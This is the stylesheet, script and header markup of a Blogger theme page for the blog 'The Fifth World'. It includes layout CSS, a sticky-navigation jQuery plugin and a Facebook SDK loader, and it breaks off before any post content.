.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #ff6600;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjXdVR5GE365Umod3iOpVkBqHlrUJZcNb90Xm5cAXw7Y-rAV3RXJFODivFghOrltYJAMiJAato4jhfHOBMz_O-uHIzCxgpG6uWjuXyCfjHCKuVfjHLJXYnHPOMgW0Uy2KyKl_I3BE-9c-R/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1gdiEmiJd5-I0OkCXAJMYhagFjH_UeqzjVxOlAsP2G7-ypuiaf1A6RdDum6o8nJAte_bQJpk3zSIluaDyYNm-1Rr2MufKuJF2oiu8N90mzrHEur-p3hIqY8kIIbDV5xj_LpUGIMsF9Feb/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpMABfgDmT59DW2G-oM0CJrz0R4Q3OX8Zw2fd1VcUV7fEU2zj6lmupCFAq9nJtT_WQkQJaBL0uw4vHasqudMFuBdbZT47Dddib0xIcg9-EUYIXR2udW0UdU-1CY19rknV-fSD_vymyiN1X/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,500)})})(jQuery);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9110935719072850232&amp;zx=0be0aa75-eefc-433b-ba0c-10b2b9dbc973' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9110935719072850232&amp;zx=0be0aa75-eefc-433b-ba0c-10b2b9dbc973' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<!-- added for Facebook login purposes by Chris -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{latest-api-version}'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- added for Facebook purposes by Chris -->
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="archiveindex">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.thefifth.world'>Home</a></li>
<li><a href='http://www.thefifth.world/2017/10/welcome-to-fifth-world.html'>About</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.thefifth.world/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Fifth World' height='550px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCTpwo3FQrHY0Aa84nsdGjB522EONANBy_WWawxDjd-Ux6jMimIB4cLBZ8tW9YxbSqr3StrtRkXGR4L7ZzqlnKL_smGxd583Q-2ZNInzrIkglLd90IHDlbEz2uIsfcPJFpa3uh-i2S2Ros/s1600/Fifth+World+Masthead+v4b.png' style='display: block' width='1600px; '/>
</a>
<div class='descriptionwrapper'>
